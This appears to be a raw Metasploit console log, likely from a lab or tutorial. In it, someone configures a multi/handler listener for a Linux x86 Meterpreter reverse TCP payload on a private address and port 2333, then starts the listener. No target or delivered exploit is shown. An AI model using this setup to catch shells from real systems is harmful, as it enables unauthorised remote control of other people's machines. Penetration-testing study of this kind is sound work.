 msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set l
set lhost            set listenertimeout  set loglevel         set lport
msf6 exploit(multi/handler) > set lhost 172.16.124.209
lhost => 172.16.124.209
msf6 exploit(multi/handler) > set lport 2333
lport => 2333
msf6 exploit(multi/handler) > show missing
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.124.209:2333